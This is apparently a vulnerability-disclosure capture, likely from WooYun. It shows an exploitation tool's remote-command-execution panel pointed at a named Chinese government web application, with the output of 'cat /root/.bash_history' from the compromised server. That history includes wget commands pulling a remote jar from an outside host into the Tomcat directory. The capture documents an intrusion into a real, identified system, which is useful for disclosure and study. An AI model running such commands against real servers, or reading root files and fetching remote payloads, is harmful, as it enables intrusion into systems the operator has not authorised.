 目标地址： http://www.lnly.gov.cn:8084/zxyg/frontNoteFind!shixianNoteList.action?departid=1000&userNote.note_type=
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
命令： cat /root/.bash_history 执行 回显
./shutdown.sh
./startup.sh
cd ..
ls
cd ..
ls
cd usr
cd ect
cd etc
ls
cd apache-tomcat-6.0.41/
ls
cd bin
ls
./shutdown.sh
./startup.sh
cd ..
ls
cd usr
cd etc
ls
cd apache-tomcat-6.0.41/
ls
cd bin
ls
./shutdown.sh
./startup.sh
./shutdown.sh
./startup.sh
pwd
ifconfig
ping baidu.com
ss -antpl
ping baidu.com
PS -EF |GREP TOMCAT
ps -ef |grep tomcat
ps -ef |grep tomcat
cd /usr/etc/apache-tomcat-6.0.41/
wget "http://www.ispsp.net/index.php?s=/Index-index-javacode-key-1528062db33f02f87b94409c51b50038.html" -O "LingXe.jar"
df =h
df -h
cd /tmp
wget http://www.ispsp.net/index.php?s=/Index-index-javacode-key-1528062db33f02f87b94409c51b50038.html
cd /usr/
ll
wget http://www.ispsp.net/index.php?s=/Index-index-javacode-key-1528062db33f02f87b94409c51b50038.html
whoami
www.wooyun.org